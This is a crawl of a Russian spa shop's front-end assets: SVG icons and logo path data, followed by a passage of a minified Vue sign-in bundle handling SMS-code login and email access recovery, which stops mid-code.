<path d="M44.2516 9.28419L43.6823 8.21336L42.0294 8.25188L42.5987 9.32271C43.2197 10.4909 43.1728 11.8718 42.4715 13.0708L42.3546 13.2706C42.1792 13.5704 41.8954 13.8234 41.5598 13.979C41.8319 14.0713 42.104 14.1634 42.3795 14.157C43.0407 14.1416 43.6585 13.7823 44.0075 13.2321L44.1244 13.0323C44.8257 11.8333 44.8726 10.4524 44.2516 9.28419Z" fill="#0077FF"/>
<path d="M40.0069 9.38273L40.6498 8.28365L42.3027 8.24513L41.6598 9.34421C40.9585 10.5432 40.9116 11.9241 41.5326 13.0923L41.6361 13.287C41.7914 13.579 42.0585 13.8192 42.3841 13.9594C42.1035 14.1138 41.8264 14.1695 41.5509 14.176C40.8898 14.1914 40.2954 13.8603 39.9832 13.3255L39.8797 13.1308C39.2587 11.9627 39.3056 10.5817 40.0069 9.38273Z" fill="white"/>
<path d="M45.3525 9.25825L45.2991 9.21024C44.9903 8.57684 44.2323 8.20026 43.461 8.21824L43.0753 8.22722L43.6446 9.29805C44.2656 10.4663 44.2187 11.8471 43.5174 13.0461L43.4005 13.2459C43.2251 13.5457 42.9413 13.7987 42.6057 13.9544C43.0398 14.1414 43.6441 14.1766 44.2035 13.9171C44.5942 13.7602 44.8797 13.4579 45.0567 13.1088L45.1168 12.9596C45.9266 11.8074 45.9735 10.4265 45.3525 9.25825Z" fill="#64B9FF"/>
<path d="M42.5061 14.5795C41.6246 14.6001 40.8132 14.1755 40.4509 13.494L40.349 13.25C39.678 11.9351 39.7299 10.4063 40.4913 9.05804L41.1342 7.95896C41.2494 7.80844 41.4197 7.65664 41.6401 7.6515L43.8439 7.60014C44.0643 7.59501 44.2263 7.68981 44.3298 7.88449L44.899 8.95532C45.5701 10.2702 45.5182 11.799 44.7568 13.1473L44.6399 13.3471C44.2291 14.0959 43.3876 14.559 42.5061 14.5795ZM41.9355 8.67945L41.4663 9.52814C40.8802 10.5766 40.8384 11.8095 41.3542 12.8324L41.4577 13.027C41.6647 13.4165 42.0437 13.6047 42.5396 13.5932C43.0354 13.5816 43.4294 13.326 43.6616 12.9757L43.7785 12.7759C44.3646 11.7274 44.4064 10.4945 43.8906 9.47164L43.4783 8.6435L41.9355 8.67945Z" fill="#363230"/>
<path d="M31.213 7.1618L33.4007 7.43363L33.807 8.57626C34.2503 9.82278 34.0018 11.1819 33.1325 12.2653L32.9876 12.4459C32.5618 12.9391 31.8981 13.2041 31.2418 13.1225C30.5855 13.041 30.046 12.6265 29.8155 12.0517L29.7416 11.844C29.2983 10.5975 29.5468 9.23834 30.4161 8.15492L31.213 7.1618Z" fill="#9AFF9D"/>
<path d="M33.6555 8.62486L33.2492 7.48223L31.6084 7.27837L32.0148 8.421C32.4581 9.66752 32.2096 11.0266 31.3403 12.1101L31.1954 12.2906C30.9781 12.5615 30.6602 12.7702 30.3054 12.8751C30.5612 13.0062 30.8168 13.1372 31.0903 13.1711C31.7466 13.2527 32.4103 12.9877 32.8361 12.4945L32.981 12.3139C33.8503 11.2306 34.0988 9.87139 33.6555 8.62486Z" fill="#2CCC74"/>
<path d="M29.4435 8.10169L30.2403 7.10857L31.8811 7.31244L31.0842 8.30556C30.2149 9.38899 29.9664 10.7481 30.4097 11.9946L30.4836 12.2024C30.5944 12.514 30.8235 12.7907 31.125 12.9771C30.8249 13.0887 30.5426 13.1033 30.2692 13.0693C29.6129 12.9878 29.0734 12.5732 28.8428 11.9985L28.7689 11.7908C28.3256 10.5443 28.5742 9.18512 29.4435 8.10169Z" fill="white"/>
<path d="M34.7492 8.76129L34.7034 8.70597C34.4906 8.03419 33.7959 7.5507 33.0303 7.45557L32.6475 7.408L33.0539 8.55063C33.4972 9.79716 33.2487 11.1563 32.3794 12.2397L32.2345 12.4203C32.0171 12.6911 31.6993 12.8999 31.3445 13.0047C31.7466 13.2532 32.3392 13.3765 32.9306 13.2018C33.34 13.1037 33.6667 12.8465 33.8929 12.5271L33.9742 12.3883C34.944 11.367 35.1925 10.0078 34.7492 8.76129Z" fill="#9AFF9D"/>
<path d="M31.1541 13.6081C30.279 13.4994 29.5385 12.9606 29.2799 12.2334L29.2149 11.9771C28.7436 10.5782 29.0187 9.07342 29.9693 7.85116L30.7662 6.85804C30.9022 6.72601 31.0929 6.60077 31.3116 6.62795L33.4992 6.89977C33.718 6.92695 33.8643 7.04444 33.9382 7.25218L34.3446 8.39481C34.8159 9.79375 34.5408 11.2985 33.5902 12.5208L33.4453 12.7013C32.9293 13.3819 32.0291 13.7168 31.1541 13.6081ZM31.4534 7.68808L30.865 8.45892C30.1317 9.41033 29.9098 10.6238 30.2703 11.7111L30.3442 11.9189C30.492 12.3344 30.8394 12.5761 31.3316 12.6373C31.8238 12.6984 32.251 12.5033 32.5319 12.1907L32.6768 12.0102C33.4101 11.0587 33.632 9.84525 33.2715 8.75794L32.9848 7.87836L31.4534 7.68808Z" fill="#363230"/>
<path d="M21.9525 4.55078L24.0312 5.28461L24.1836 6.48775C24.3498 7.80027 23.8161 9.07469 22.735 9.94691L22.5548 10.0923C22.0333 10.4829 21.3282 10.5996 20.7046 10.3795C20.081 10.1593 19.6427 9.63894 19.5406 9.02818L19.5129 8.80944C19.3467 7.49691 19.8804 6.22249 20.9615 5.35027L21.9525 4.55078Z" fill="#F7A1C8"/>
<path d="M24.0259 6.50272L23.8736 5.29958L22.3145 4.74921L22.4669 5.95234C22.6331 7.26486 22.0994 8.53928 21.0183 9.4115L20.8381 9.55685C20.5678 9.7749 20.2127 9.91076 19.8437 9.93723C20.0654 10.12 20.2871 10.3027 20.547 10.3945C21.1706 10.6146 21.8757 10.4978 22.3972 10.1072L22.5773 9.96188C23.6584 9.08971 24.1921 7.81524 24.0259 6.50272Z" fill="#DD4F92"/>
<path d="M20.024 5.09002L21.015 4.29051L22.574 4.84089L21.583 5.6404C20.502 6.51262 19.9683 7.78704 20.1344 9.09956L20.1621 9.3183C20.2037 9.64643 20.3682 9.96576 20.6229 10.2124C20.3058 10.2572 20.027 10.211 19.7671 10.1192C19.1435 9.89909 18.7052 9.37869 18.6031 8.76792L18.5754 8.54918C18.4092 7.23671 18.9429 5.96224 20.024 5.09002Z" fill="white"/>
<path d="M25.0651 6.86991L25.0322 6.80608C24.9682 6.10432 24.3931 5.48333 23.6656 5.2265L23.3019 5.09808L23.4542 6.30122C23.6204 7.61374 23.0867 8.88816 22.0056 9.76038L21.8254 9.90573C21.5551 10.1238 21.2 10.2596 20.831 10.2861C21.1705 10.6149 21.723 10.8623 22.3381 10.8181C22.759 10.81 23.1332 10.6287 23.4226 10.3651L23.5317 10.2469C24.6976 9.4569 25.2313 8.18243 25.0651 6.86991Z" fill="#F7A1C8"/>
<path d="M20.5151 10.8348C19.6836 10.5413 19.0756 9.85644 18.9787 9.09077L18.97 8.82648C18.8091 7.35907 19.4 5.94811 20.5902 4.95768L21.5812 4.15817C21.7423 4.05832 21.9554 3.97681 22.1633 4.05019L24.242 4.78401C24.4498 4.85739 24.5676 5.00348 24.5953 5.22222L24.7477 6.42535C24.9086 7.89276 24.3177 9.30373 23.1275 10.2942L22.9473 10.4395C22.2976 10.9939 21.3466 11.1283 20.5151 10.8348ZM22.0748 5.11609L21.335 5.74309C20.415 6.51547 19.9385 7.65334 20.0579 8.79261L20.0856 9.01136C20.141 9.44888 20.4286 9.75936 20.8963 9.92447C21.364 10.0896 21.8231 9.9904 22.1644 9.74521L22.3446 9.59986C23.2646 8.82749 23.7411 7.68962 23.6217 6.55034L23.5299 5.62979L22.0748 5.11609Z" fill="#363230"/>
<path d="M14.212 -0.710404L15.8858 0.724132L15.5937 1.90117C15.275 3.18521 14.3174 4.18116 12.9944 4.60447L12.7739 4.67499C12.1466 4.85109 11.4469 4.70555 10.9447 4.27519C10.4426 3.84482 10.2216 3.20133 10.3468 2.59487L10.3999 2.38086C10.7186 1.09682 11.6762 0.100875 12.9992 -0.322438L14.212 -0.710404Z" fill="#FFDD09"/>
<path d="M15.4411 1.85806L15.7332 0.681024L14.4778 -0.394886L14.1857 0.782151C13.867 2.06619 12.9094 3.06214 11.5864 3.48545L11.3659 3.55597C11.0351 3.6618 10.6549 3.66033 10.3012 3.55186C10.442 3.80235 10.5828 4.05275 10.7921 4.23208C11.2942 4.66245 11.994 4.80799 12.6213 4.63189L12.8418 4.56136C14.1647 4.13809 15.1224 3.14211 15.4411 1.85806Z" fill="#FD9808"/>
<path d="M12.2179 -0.904225L13.4307 -1.29223L14.6861 -0.216321L13.4733 0.171687C12.1503 0.594999 11.1927 1.59094 10.874 2.87499L10.8209 3.08899C10.7412 3.41 10.7795 3.7672 10.9279 4.08909C10.6161 4.01647 10.3727 3.87273 10.1635 3.6934C9.66131 3.26303 9.44039 2.61955 9.56554 2.01308L9.61863 1.79907C9.93728 0.515073 10.895 -0.480913 12.2179 -0.904225Z" fill="white"/>
<path d="M16.2778 2.57527L16.2701 2.50386C16.4637 1.82628 16.1514 1.03961 15.5656 0.537542L15.2727 0.28651L14.9806 1.46355C14.6619 2.74759 13.7043 3.74353 12.3813 4.16685L12.1608 4.23737C11.8301 4.3432 11.4498 4.34173 11.0961 4.23326C11.2941 4.66245 11.7201 5.09252 12.3097 5.27332C12.7052 5.41764 13.1196 5.38355 13.4846 5.24217L13.629 5.17131C15.0014 4.85529 15.9591 3.85931 16.2778 2.57527Z" fill="#FFDD09"/>
<path d="M10.6032 4.63113C9.93365 4.05733 9.61378 3.19924 9.79966 2.45018L9.88697 2.20057C10.2664 0.773972 11.3267 -0.328681 12.7941 -0.822854L14.0068 -1.21086C14.1932 -1.24583 14.4213 -1.24495 14.5887 -1.10151L16.2625 0.333027C16.4299 0.476467 16.487 0.655213 16.4339 0.869221L16.1418 2.04626C15.7623 3.47286 14.7021 4.57551 13.2347 5.06969L13.0142 5.14021C12.2082 5.42277 11.2727 5.20494 10.6032 4.63113ZM14.1215 -0.139359L13.2053 0.17842C12.0686 0.566765 11.2136 1.456 10.9138 2.56159L10.8607 2.7756C10.7544 3.20361 10.9106 3.59695 11.2872 3.91972C11.6638 4.2425 12.1278 4.31567 12.5346 4.21017L12.7551 4.13965C13.8917 3.7513 14.7468 2.86207 15.0466 1.75648L15.2932 0.864854L14.1215 -0.139359Z" fill="#363230"/>
<path d="M128.342 7.56192L130.541 7.71701L131.007 8.8364C131.516 10.0576 131.34 11.428 130.53 12.5561L130.395 12.7441C129.996 13.2593 129.347 13.5592 128.688 13.5127C128.028 13.4662 127.467 13.0809 127.206 12.5193L127.121 12.3157C126.612 11.0946 126.788 9.72415 127.599 8.59602L128.342 7.56192Z" fill="#9AFF9D"/>
<path d="M130.858 8.89279L130.392 7.7734L128.743 7.65708L129.209 8.77648C129.718 9.99766 129.542 11.3681 128.732 12.4962L128.597 12.6842C128.394 12.9662 128.088 13.1916 127.739 13.3152C128.002 13.4325 128.264 13.5497 128.539 13.5691C129.198 13.6156 129.847 13.3157 130.246 12.8005L130.381 12.6125C131.192 11.4845 131.367 10.114 130.858 8.89279Z" fill="#2CCC74"/>
<path d="M126.624 8.59455L127.367 7.56045L129.016 7.67677L128.273 8.71087C127.463 9.839 127.287 11.2094 127.796 12.4306L127.881 12.6341C128.008 12.9394 128.252 13.2035 128.563 13.3736C128.269 13.5011 127.988 13.5306 127.713 13.5112C127.053 13.4647 126.492 13.0795 126.232 12.5178L126.147 12.3143C125.638 11.0932 125.814 9.72269 126.624 8.59455Z" fill="white"/>
<path d="M131.957 8.97088L131.909 8.91808C131.66 8.25857 130.941 7.81272 130.171 7.75844L129.787 7.7313L130.253 8.8507C130.762 10.0719 130.586 11.4423 129.776 12.5704L129.641 12.7584C129.438 13.0405 129.132 13.2658 128.783 13.3894C129.198 13.6162 129.796 13.7078 130.377 13.5018C130.781 13.3821 131.094 13.1079 131.303 12.7769L131.376 12.6339C132.29 11.5625 132.466 10.1921 131.957 8.97088Z" fill="#9AFF9D"/>
<path d="M128.625 14.0022C127.745 13.9402 126.977 13.4415 126.68 12.7291L126.602 12.4766C126.057 11.1048 126.251 9.58751 127.136 8.31642L127.878 7.28232C128.007 7.14324 128.191 7.00804 128.411 7.02355L130.61 7.17863C130.83 7.19414 130.982 7.30368 131.067 7.50719L131.534 8.62659C132.079 9.99848 131.884 11.5157 131 12.7868L130.865 12.9748C130.386 13.6819 129.504 14.0642 128.625 14.0022ZM128.609 8.07464L128.062 8.87569C127.381 9.86474 127.224 11.0883 127.641 12.1549L127.726 12.3584C127.896 12.7655 128.256 12.9884 128.75 13.0233C129.245 13.0582 129.661 12.8406 129.925 12.5135L130.06 12.3255C130.742 11.3365 130.899 10.1129 130.481 9.04628L130.148 8.1832L128.609 8.07464Z" fill="#363230"/>
</g>
<defs>
<clipPath id="clip0_4038_2792">
<rect width="156" height="40" rx="9" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://spadream.ru/local/2016/img/sales/precent-sales_2.svg
body_size: 834
content:
<svg width="45" height="45" viewBox="0 0 45 45" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.50508 13C5.57208 12.9993 4.00452 14.5658 4.00384 16.4988L4 27.3515C3.99932 29.2845 5.56577 30.8521 7.49876 30.8528L22.4061 30.8581L31.6097 30.8613L33.4661 30.862C34.198 30.8622 34.9116 30.633 35.5064 30.2066L39.3547 27.4481C40.2713 26.791 40.8152 25.7325 40.8156 24.6047L40.8165 21.9382L40.8175 19.2716C40.8179 18.1438 40.2748 17.0849 39.3586 16.4272L35.5123 13.666C34.9177 13.2391 34.2043 13.0094 33.4724 13.0092L31.616 13.0085L22.4124 13.0053L7.50508 13ZM36.52 23.8411C37.5721 23.8415 38.4253 22.9889 38.4257 21.9368C38.426 20.8847 37.5735 20.0315 36.5214 20.0312C35.4693 20.0308 34.6161 20.8834 34.6157 21.9355C34.6154 22.9876 35.4679 23.8407 36.52 23.8411Z" fill="#F80000"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://spadream.ru/local/2016/img/svg-icons/spadream-logo-vertical.svg
body_size: 2027
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 57.278 315.856" style="enable-background:new 0 0 57.278 315.856;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#25262A;}
	.st1{fill:#e463a0;}
</style>
<g>
	<path class="st0" d="M40.734,35.993H23.585v-3.125l17.149-4.854v-5.292l-17.831,5.292l-0.2-0.441
		c-0.349-0.77-0.845-1.469-1.472-2.059c-1.91-1.781-4.614-2.205-7.131-2.205h-3.803c-2.537,0-5.278,0.478-7.208,2.262
		c-1.893,1.764-2.426,4.319-2.426,6.819v8.97h40.072V35.993z M5.442,35.993V32.37c0-1.045,0.258-2.076,1.065-2.792
		c0.865-0.773,2.263-0.919,3.365-0.919h4.502c1.123,0,2.5,0.146,3.382,0.919c0.81,0.716,1.085,1.747,1.085,2.792v3.623H5.442z"/>
	<path class="st0" d="M0.663-0.017V5.35h31.085c2.663,0,4.448,1.085,4.448,3.915c0,2.812-1.784,3.898-4.448,3.898H0.663v5.367
		h25.881h3.087c1.38-0.017,3.182,0,4.522-0.258c4.871-0.936,7.097-4.173,7.097-9.007c0-4.834-2.225-8.088-7.097-9.007
		C32.813,0,31.012,0.02,29.631,0c-1.028-0.017-2.059-0.017-3.087-0.017H0.663z"/>
	<polygon class="st0" points="0.664,153.654 56.616,153.654 56.616,131.413 50.369,131.413 50.369,147.405 31.399,147.405
		31.399,134.704 25.883,134.704 25.883,147.405 6.913,147.405 6.913,131.413 0.664,131.413 	"/>
	<path class="st0" d="M56.617,220.031v-13.546c0-3.145-1.085-6.398-3.345-8.64c-2.263-2.26-5.496-3.345-8.658-3.345H11.691
		c-6.175,0-11.029,4.854-11.029,11.049v14.483H56.617z M6.544,213.782v-8.05c0-1.323,0.533-2.592,1.452-3.511
		c0.936-0.939,2.205-1.472,3.511-1.472h33.473c1.527,0,2.979,0.607,4.064,1.693c1.065,1.082,1.69,2.517,1.69,4.044v7.297H6.544z"/>
	<path class="st0" d="M56.617,277.346H34.484v-5.845c0-3.365-0.699-6.856-3.253-9.228c-2.609-2.446-6.378-3.07-9.815-3.07H13.77
		c-3.457,0-7.226,0.644-9.835,3.07c-2.575,2.371-3.273,5.882-3.273,9.228v12.151h55.955V277.346z M6.14,277.346v-5.865
		c0-1.69,0.441-3.345,1.747-4.502c1.378-1.232,3.491-1.489,5.275-1.489h8.64c1.781,0,3.878,0.258,5.275,1.489
		c1.323,1.14,1.781,2.812,1.781,4.502v5.865H6.14z"/>
	<path class="st0" d="M13.732,297.089v-5.808h-0.424c-3.491,0-7.26,0.662-9.944,3.087C0.828,296.665,0,299.827,0,303.137
		c0,3.454,0.902,6.653,3.402,9.116c2.646,2.592,6.323,3.345,9.906,3.345c2.005,0,3.989-0.275,5.903-0.936
		c1.652-0.57,3.271-1.36,4.685-2.409c2.812-2.131,5.204-4.814,7.592-7.406c2.317-2.52,4.634-4.8,7.795-6.232
		c1.635-0.736,3.067-1.123,4.871-1.123c3.915,0,7.131,1.544,7.131,5.92c0,4.356-3.216,5.9-7.131,5.9h-2.337v6.544h2.134
		c3.603,0,7.28-0.77,9.906-3.4c2.52-2.5,3.42-5.753,3.42-9.227c0-3.345-0.825-6.564-3.382-8.898
		c-2.663-2.463-6.415-3.142-9.944-3.142c-3.694,0-7.575,1.082-10.588,3.308c-2.775,2.059-5.166,4.614-7.48,7.188
		c-2.317,2.572-4.688,4.997-7.887,6.47c-1.635,0.77-3.07,1.157-4.889,1.157c-1.839,0-3.915-0.292-5.35-1.506
		c-1.398-1.157-1.913-2.832-1.913-4.597c0-4.448,3.236-6.12,7.263-6.12H13.732z"/>
	<path class="st0" d="M56.617,180.18H32.096v-5.479l24.521-7.131v-6.157l-25.202,7.481l-0.533-1.157
		c-0.478-1.031-1.12-1.967-1.947-2.741c-2.612-2.426-6.306-2.978-9.726-2.978H13.77c-3.457,0-7.226,0.644-9.835,3.07
		c-2.575,2.371-3.273,5.883-3.273,9.248v12.131h55.955V180.18z M6.14,180.18v-5.862c0-1.693,0.441-3.365,1.747-4.522
		c1.378-1.214,3.491-1.472,5.275-1.472h6.432c1.784,0,3.878,0.258,5.275,1.472c1.323,1.157,1.784,2.812,1.784,4.522v5.862H6.14z"/>
	<polygon class="st0" points="0.664,63.014 27.905,70.972 0.664,78.914 0.664,89.173 56.616,89.173 56.616,83.107 6.876,83.107
		35.294,74.595 35.294,67.332 6.876,58.824 56.616,58.824 56.616,52.758 0.664,52.758 	"/>
	<rect x="50.551" y="0.001" class="st1" width="6.066" height="41.395"/>
	<path class="st0" d="M56.618,233.452v-6.289L0.664,237.184v9.631l55.955,9.998v-6.266c-3.419-0.516-6.839-1.048-10.241-1.581
		l-0.478-0.074v-13.787l0.478-0.072C49.78,234.497,53.199,233.965,56.618,233.452 M40.606,235.932v12.132l-0.644-0.109
		c-12.26-1.95-22.316-3.972-34.576-5.957c12.26-1.985,22.315-4.007,34.576-5.954L40.606,235.932z"/>
	<path class="st0" d="M56.618,101.911v-6.269L0.664,105.643v9.631l55.955,10.018v-6.286c-3.419-0.516-6.839-1.048-10.241-1.581
		l-0.478-0.074v-13.787l0.478-0.072C49.78,102.957,53.199,102.424,56.618,101.911 M40.606,104.392v12.131l-0.644-0.109
		c-12.26-1.95-22.316-3.972-34.576-5.957c12.26-1.985,22.315-4.007,34.576-5.954L40.606,104.392z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://spadream.ru/vue/dist/js/app.3fa4761d.js
body_size: 15894
content:
(function(t){function e(e){for(var s,i,o=e[0],l=e[1],c=e[2],d=0,h=[];d<o.length;d++)i=o[d],Object.prototype.hasOwnProperty.call(r,i)&&r[i]&&h.push(r[i][0]),r[i]=0;for(s in l)Object.prototype.hasOwnProperty.call(l,s)&&(t[s]=l[s]);u&&u(e);while(h.length)h.shift()();return n.push.apply(n,c||[]),a()}function a(){for(var t,e=0;e<n.length;e++){for(var a=n[e],s=!0,o=1;o<a.length;o++){var l=a[o];0!==r[l]&&(s=!1)}s&&(n.splice(e--,1),t=i(i.s=a[0]))}return t}var s={},r={app:0},n=[];function i(e){if(s[e])return s[e].exports;var a=s[e]={i:e,l:!1,exports:{}};return t[e].call(a.exports,a,a.exports,i),a.l=!0,a.exports}i.m=t,i.c=s,i.d=function(t,e,a){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:a})},i.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"===typeof t&&t&&t.__esModule)return t;var a=Object.create(null);if(i.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var s in t)i.d(a,s,function(e){return t[e]}.bind(null,s));return a},i.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="/";var o=window["webpackJsonp"]=window["webpackJsonp"]||[],l=o.push.bind(o);o.push=e,o=o.slice();for(var c=0;c<o.length;c++)e(o[c]);var u=l;n.push([0,"chunk-vendors"]),a()})({0:function(t,e,a){t.exports=a("56d7")},"0575":function(t,e,a){},"110f":function(t,e,a){"use strict";a("f111")},"14d9":function(t,e,a){"use strict";a("c1b0")},"14f1":function(t,e,a){},1910:function(t,e,a){},"1e31":function(t,e,a){var s=a("ded3").default,r=a("4082").default,n=["class","staticClass","style","staticStyle","attrs"];a("99af"),t.exports={functional:!0,render:function(t,e){var a=e._c,i=(e._v,e.data),o=e.children,l=void 0===o?[]:o,c=i.class,u=i.staticClass,d=i.style,h=i.staticStyle,p=i.attrs,m=void 0===p?{}:p,f=r(i,n);return a("svg",s({class:[c,u],style:[d,h],attrs:Object.assign({width:"20",height:"20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m)},f),l.concat([a("circle",{attrs:{cx:"8.5",cy:"8.5",r:"7.5",stroke:"#25262A","stroke-width":"2"}}),a("path",{attrs:{d:"M18.293 19.707a1 1 0 001.414-1.414l-1.414 1.414zm-5-5l5 5 1.414-1.414-5-5-1.414 1.414z",fill:"#25262A"}})]))}}},"2e14":function(t,e,a){},"315b":function(t,e,a){},"33db":function(t,e,a){"use strict";a("4a2a")},"340d":function(t,e,a){"use strict";a("fe7d")},3790:function(t,e,a){},"4a2a":function(t,e,a){},"4e5a":function(t,e,a){"use strict";a("c551")},5197:function(t,e,a){"use strict";a("6054")},"56d7":function(t,e,a){"use strict";a.r(e);a("e260"),a("e6cf"),a("cca6"),a("a79d"),a("a630"),a("3ca3");var s=a("a026"),r=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"sign-app-wrapper"},[t._t("default",(function(){return[a("a",{staticClass:"sign-app-btn",on:{click:t.openModal}},[a("span",[t._v("Войти")])])]}),{open:t.openModal}),a("ModalSignWrapper",t._g(t._b({attrs:{phone:t.phone}},"ModalSignWrapper",t.$attrs,!1),t.listeners))],2)},n=[],i=a("5530"),o=a("15fd"),l=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("b-modal",{attrs:{"modal-class":"vue-modal",id:"sign-app-modal",centered:"","hide-footer":"","hide-header":"",lazy:""},on:{show:t.showModal,hidden:t.hideModal},model:{value:t.isShowing,callback:function(e){t.isShowing=e},expression:"isShowing"}},[a("CloseModalBigIcon",{staticClass:"modal-close",on:{click:t.closeModalSign}}),a("modal-sign",t._g(t._b({attrs:{phone:t.phone},on:{"close-modal-sign":t.closeModalSign},model:{value:t.modalType,callback:function(e){t.modalType=e},expression:"modalType"}},"modal-sign",t.$attrs,!1),t.$listeners))],1)},c=[],u=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"sign-content"},[a("h2",{staticClass:"h2 sign-content__title"},[a("span",[t._v(t._s(t.title))]),a("CloseModalBigIcon",{staticClass:"sign-content__title-close-modal",on:{click:function(e){return t.$emit("close-modal-sign")}}})],1),a("div",{attrs:{id:"auth-captcha_"+this._uid}}),"login"===t.modalType?a("sign-in-login-form",{on:{"go-to-phone-form":function(e){return t.changeModalType("phone")}}}):"phone"===t.modalType?a("sign-in-phone-form",{attrs:{"error-phone-message":t.errorPhoneMessage},on:{"go-to-email-form":function(e){return t.changeModalType("login")},"go-to-code-form":t.sendPhoneBtn,"clear-phone-message":function(e){t.errorPhoneMessage=""}}}):"code"===t.modalType?a("sign-in-code-form",{attrs:{"inputed-phone":t.inputedPhone,action:t.$attrs["confirm-action"],"curent-time":t.resendTimer.curentTime,"timer-flag":t.resendTimer.timerFlag,"number-of-attempts-sms":t.numberOfAttemptsSms,"attempts-sms":t.attemptsSms},on:{"go-to-phone-form":function(e){return t.changeModalType("phone")},"resend-code":t.checkCaptcha,confirm:t.handleConfirm}}):t._e(),"login"===t.modalType||"phone"===t.modalType?[t._m(0)]:t._e()],2)},d=[function(){var t=this,e=t.$createElement,a=t._self._c||e;return [a("p",{staticClass:"sign-content__policy sign-content__policy-link"},[t._v("Не сообщайте третьим лицам код, полученный в SMS при входе на сайт. Это ваш персональный код, и его передача может привести к несанкционированному доступу к вашей учетной записи. Берегите свои данные!")]),a("p",{staticClass:"sign-content__policy"},[t._v("Отправляя данные вы соглашаетесь с условиями "),a("a",{staticClass:"sign-content__policy-link",attrs:{href:"/public-contract-offer/"}},[t._v("Обработки персональных данных")])])]}],h=(a("d3b7"),a("ddb0"),a("2b3d"),function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("form",{staticClass:"sign-in-login-form",attrs:{action:t.url,method:t.method,novalidate:""},on:{submit:function(e){return e.preventDefault(),t.signInLoginSubmit.apply(null,arguments)}}},[a("p",{staticClass:"sign-content__text"},[t._v(" Отправим на указанный адрес ссылку для восстановления доступа. Если ваш адрес есть в базе, мы отправим инструкцию по восстановлению. ")]),a("div",{staticClass:"sign-in-login-form__wrapper"},[a("label",{staticClass:"input-block",class:{"input-block__error":t.$v.email.$error}},[a("span",{staticClass:"input-block__label"},[t._v("email")]),a("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.email,expression:"email",modifiers:{trim:!0}}],staticClass:"input-block__input",attrs:{type:"email",name:"email"},domProps:{value:t.email},on:{input:function(e){e.target.composing||(t.email=e.target.value.trim())},blur:function(e){return t.$forceUpdate()}}}),a("span",{staticClass:"input-block__message"},[t._v(t._s(t.wrongMessageEmail))])])]),a("div",{staticClass:"sign-action"},[a("button",{staticClass:"btn btn--gray-dark",attrs:{type:"submit"}},[t._v("Восстановить")]),a("a",{staticClass:"sign-method__link",attrs:{href:"#"},on:{click:function(e){return e.preventDefault(),t.$emit("go-to-phone-form")}}},[t._v(" Получить SMS ")])]),t.status?a("p",{staticClass:"sign-content__text status"},[t._v(t._s(t.status))]):t._e()])}),p=[],m=a("b5ae"),f=a("bc3a"),_=a.n(f),v={required:"Заполните поле",email:"Введите корректный email"},g={name:"SignInLoginForm",data:function(){return{status:"",url:"/",method:"POST",email:""}},computed:{wrongMessageEmail:function(){return this.$v.email.email?!this.$v.email.required&&v.required:v.email}},validations:{email:{required:m["required"],email:m["email"]}},methods:{signInLoginSubmit:function(t){this.$v.$touch(),this.status="";var e=new FormData(t.target);this.$v.$error||_.a.post("/local/ajax/access_recovery.php",e).then(this.emailPwdResponse)},emailPwdResponse:function(t){this.$v.$reset(),this.email="",window.vkPixel.completeRegistration(),this.status=t.data}}},C=g,b=(a("33db"),a("2877")),S=Object(b["a"])(C,h,p,!1,null,"0f04c3cb",null),y=S.exports,w=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("form",{ref:"form",staticClass:"sign-in-phone-form",on:{submit:function(e){return e.preventDefault(),t.goToCodeForm.apply(null,arguments)}}},[a("label",{staticClass:"input-block",class:t.errorPhoneMessage.length>0?"input-block__error":""},[a("span",{staticClass:"input-block__label"},[t._v("Телефон")]),a("input",{directives:[{name:"model",rawName:"v-model",value:t.signInPhoneForm.phone,expression:"signInPhoneForm.phone"},{name:"mask",rawName:"v-mask",value:{mask:"+7 (999) 999-99-99",showMaskOnHover:!1},expression:"{mask: '+7 (999) 999-99-99', showMaskOnHover: false}"}],staticClass:"input-block__input",attrs:{type:"text",name:"phone",inputmode:"tel",placeholder:"+7 (___) ___-__-__"},domProps:{value:t.signInPhoneForm.phone},on:{input:[function(e){e.target.composing||t.$set(t.signInPhoneForm,"phone",e.target.value)},t.maskCheck]}}),a("p",{staticClass:"input-block__message"},[t._v(t._s(t.errorPhoneMessage))])]),a("div",{staticClass:"sign-action"},[a("button",{ref:"phoneBtn",staticClass:"btn btn--gray-dark",attrs:{type:"submit",disabled:t.loading}},[a("span",[t._v("Получить SMS")])]),a("a",{staticClass:"sign-method__link",attrs:{href:"#"},on:{click:function(e){return e.preventDefault(),t.$emit("go-to-email-form")}}},[t._v(" Восстановить доступ ")])])])},P=[],T={name:"SignInPhoneForm",props:["errorPhoneMessage","loading"],data:function(){return{signInPhoneForm:{phone:"",disableButton:!0}}},methods:{maskCheck:function(t){t.target.inputmask.isComplete()?(this.signInPhoneForm.disableButton=!1,this.$emit("clear-phone-message")):this.signInPhoneForm.disableButton=!0},goToCodeForm:function(){var t=this;this.signInPhoneForm.disableButton=!0;var e=new 